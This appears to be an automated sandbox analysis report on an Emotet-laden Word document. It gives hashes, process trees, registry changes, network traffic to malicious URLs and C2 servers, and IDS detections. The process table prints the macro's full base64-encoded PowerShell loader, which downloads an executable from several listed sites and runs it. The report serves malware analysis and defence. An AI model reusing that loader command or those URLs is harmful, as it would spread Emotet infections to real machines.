
| File name: | bdb00c63e7a50f94e9d416c9cf16ad4b4c1cbaca53558c2f26679450ede68559.doc |
| Full analysis: | https://app.any.run/tasks/d89bc44b-c421-46a2-a993-d71257406191 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 09:29:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Tasty Soft Ball platforms, Subject: niches, Author: Carole King, Comments: architect Idaho Licensed Granite Keyboard, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed May 15 08:34:00 2019, Last Saved Time/Date: Wed May 15 08:34:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 172, Security: 0 |
| MD5: | 9BAF78389801984A64D2F7540097DB6B |
| SHA1: | DEBC39B436936E28799E015C3D91BFBDC0C20869 |
| SHA256: | BDB00C63E7A50F94E9D416C9CF16AD4B4C1CBACA53558C2F26679450EDE68559 |
| SSDEEP: | 3072:a77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8q0PNt4LQRnfiYMMMWr8t6:a77HUUUUUUUUUUUUUUUUUUUT52VZSLQx |
MALICIOUS
GOTKIT detected
- powershell.exe (PID: 2788)
- 299.exe (PID: 2772)
Application was dropped or rewritten from another process
- 299.exe (PID: 2772)
- 299.exe (PID: 3584)
- soundser.exe (PID: 3108)
- soundser.exe (PID: 2292)
- mwkoGf1J5b2O3Ta.exe (PID: 2256)
- mwkoGf1J5b2O3Ta.exe (PID: 2756)
- soundser.exe (PID: 2276)
- soundser.exe (PID: 3000)
Downloads executable files from the Internet
- powershell.exe (PID: 2788)
Emotet process was detected
- soundser.exe (PID: 2292)
- soundser.exe (PID: 2276)
EMOTET was detected
- soundser.exe (PID: 3108)
- soundser.exe (PID: 3000)
Changes the autorun value in the registry
- soundser.exe (PID: 3108)
Connects to CnC server
- soundser.exe (PID: 3108)
- soundser.exe (PID: 3000)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2788)
Executable content was dropped or overwritten
- powershell.exe (PID: 2788)
- 299.exe (PID: 2772)
- soundser.exe (PID: 3108)
- mwkoGf1J5b2O3Ta.exe (PID: 2756)
Application launched itself
- 299.exe (PID: 3584)
- soundser.exe (PID: 2292)
Starts itself from another location
- 299.exe (PID: 2772)
- mwkoGf1J5b2O3Ta.exe (PID: 2756)
Connects to server without host name
- soundser.exe (PID: 3108)
- soundser.exe (PID: 3000)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2940)
Creates files in the user directory
- WINWORD.EXE (PID: 2940)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Tasty Soft Ball platforms |
| Subject: | niches |
| Author: | Carole King |
| Keywords: | - |
| Comments: | architect Idaho Licensed Granite Keyboard |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:15 07:34:00 |
| ModifyDate: | 2019:05:15 07:34:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 172 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Reynolds - Conn |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 201 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Satterfield |
Total processes
45
Monitored processes
10
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2256 | "C:\Users\admin\AppData\Local\soundser\mwkoGf1J5b2O3Ta.exe" | C:\Users\admin\AppData\Local\soundser\mwkoGf1J5b2O3Ta.exe | — | soundser.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2276 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | mwkoGf1J5b2O3Ta.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2292 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 299.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2756 | --4954f451 | C:\Users\admin\AppData\Local\soundser\mwkoGf1J5b2O3Ta.exe | mwkoGf1J5b2O3Ta.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2772 | --809e8ef0 | C:\Users\admin\299.exe | 299.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2788 | powershell -enc JAB3ADgANQA1ADIAMgBfADkAPQAnAGwAOQBfADUAOQAxADcAMAAnADsAJABBADAAOQA2ADkAOQAgAD0AIAAnADIAOQA5ACcAOwAkAEsANgA0ADgAOAAxADkAMAA9ACcAbwAxAF8AOAAyADcANwAnADsAJAB6ADMAMwA1AF8AOQBfADAAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEEAMAA5ADYAOQA5ACsAJwAuAGUAeABlACcAOwAkAFYAMwA1ADEAMgA3AD0AJwBGADkAXwAwADYAMgAyACcAOwAkAE0ANAA3ADgAMQA3AF8ANwA9ACYAKAAnAG4AZQB3ACcAKwAnAC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBlAFQALgB3AGUAYABCAGAAYwBMAEkARQBOAFQAOwAkAEQANwAxADUAMwBfADAAPQAnAGgAdAB0AHAAOgAvAC8AZAByAG0AYQByAGkAbgBzAC4AYwBvAG0ALwBlAG4AZwBsAC8AcABDAEEAZABPAEwAVwBMAEoALwBAAGgAdAB0AHAAOgAvAC8AaAB5AGIAcgBpAGQAYgB1AHMAaQBuAGUAcwBzAHMAbwBsAHUAdABpAG8AbgBzAC4AYwBvAG0ALgBhAHUALwBjAGcAaQAtAGIAaQBuAC8AdAA2AHkAZQAwAGoAXwB3AHkAaABmADQAeQB3AC0AMgAvAEAAaAB0AHQAcAA6AC8ALwBkAHUAcgBhAGsAYgB1AGYAZQBjAGUAbgBnAGUAbABrAG8AeQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ARwByAEkAQgBRAFQAbgBvAE8ALwBAAGgAdAB0AHAAOgAvAC8AcABlAHIAZgBvAHIAbQBhAG4AYwBlAHYAaQB0AGEAbABpAHQAeQAuAG4AZQB0AC8AcABhAHIAdABuAGUAcgAvAHIAcQAyAHQAbwB0AHYAXwBiAHIAeQBoAGQAcQBqAGMAMgAtADEANwAzADIAMAAvAEAAaAB0AHQAcAA6AC8ALwB0AG4AcgBrAGUAbgB0AG8AbgBvAGQAZQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AdgB4AGEAbABqAG4AZQBxAF8AZgA5AHYAYwB3AHYAcwB6ADAAMwAtADAAMQA1ADgANAA1ADUAMQA5AC8AJwAuAFMAUABMAEkAdAAoACcAQAAnACkAOwAkAEUAOQA2ADIAMgAwAD0AJwB6ADgAMQA5ADcANgAnADsAZgBvAHIAZQBhAGMAaAAoACQAawA0ADUANwAwADgANwAgAGkAbgAgACQARAA3ADEANQAzAF8AMAApAHsAdAByAHkAewAkAE0ANAA3ADgAMQA3AF8ANwAuAGQATwBXAG4ATABvAEEARABmAEkATABFACgAJABrADQANQA3ADAAOAA3ACwAIAAkAHoAMwAzADUAXwA5AF8AMAApADsAJABIADMANgAwADUAMwAyADUAPQAnAEYAMAA4ADQAXwAwADAAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAdABlACcAKwAnAG0AJwApACAAJAB6ADMAMwA1AF8AOQBfADAAKQAuAGwAZQBuAEcAVABIACAALQBnAGUAIAAzADkAOAA4ADgAKQAgAHsALgAoACcASQAnACsAJwBuAHYAbwBrACcAKwAnAGUALQBJAHQAZQBtACcAKQAgACQAegAzADMANQBfADkAXwAwADsAJABmADEAMwA0ADgAOQAzADAAPQAnAFoANABfADEANAAwADcAXwAnADsAYgByAGUAYQBrADsAJABmADEAOAA2ADkAOQA3ADgAPQAnAHIANwBfADIAMwAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEcAOABfADQAMwA2AD0AJwB2ADcAXwAxADMAXwA0ADcAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2940 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\bdb00c63e7a50f94e9d416c9cf16ad4b4c1cbaca53558c2f26679450ede68559.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3000 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3108 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3584 | "C:\Users\admin\299.exe" | C:\Users\admin\299.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 744
Read events
1 259
Write events
480
Delete events
5
Modification events
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | lm |
Value: 6C6D20007C0B0000010000000000000000000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320091678 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091800 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091801 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 7C0B0000561731B6000BD50100000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | vn |
Value: 766E20007C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | vn |
Value: 766E20007C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
4
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRED6C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2788 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SCFL6SG1KZDRIM1OKNCC.temp | — | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A0AB35FC.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$b00c63e7a50f94e9d416c9cf16ad4b4c1cbaca53558c2f26679450ede68559.doc | pgc | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A5D025CD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2788 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF14f7ad.TMP | binary | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A4FE88C5.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7444C73E.wmf | wmf | |
MD5:30AABCA2BFE0107FA736FF4FB18D84DE | SHA256:8B6317E4B6B0195EDB88EE5CE6F8F59CF6863585B13B34494105CD28305B285B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
1
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3108 | soundser.exe | POST | — | 200.85.46.122:80 | http://200.85.46.122/rtm/ | PY | — | — | malicious |
2788 | powershell.exe | GET | 200 | 13.76.250.225:80 | http://drmarins.com/engl/pCAdOLWLJ/ | SG | executable | 118 Kb | malicious |
3000 | soundser.exe | POST | — | 200.85.46.122:80 | http://200.85.46.122/srvc/scripts/ringin/ | PY | — | — | malicious |
3108 | soundser.exe | POST | 200 | 134.196.53.52:7080 | http://134.196.53.52:7080/tpt/health/ringin/merge/ | TH | binary | 65.8 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2788 | powershell.exe | 13.76.250.225:80 | drmarins.com | Microsoft Corporation | SG | suspicious |
3108 | soundser.exe | 200.85.46.122:80 | — | Telecel S.A. | PY | malicious |
3000 | soundser.exe | 200.85.46.122:80 | — | Telecel S.A. | PY | malicious |
3108 | soundser.exe | 134.196.53.52:7080 | — | True Internet Co.,Ltd. | TH | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
drmarins.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2788 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2788 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2788 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3108 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3108 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3000 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
8 ETPRO signatures available at the full report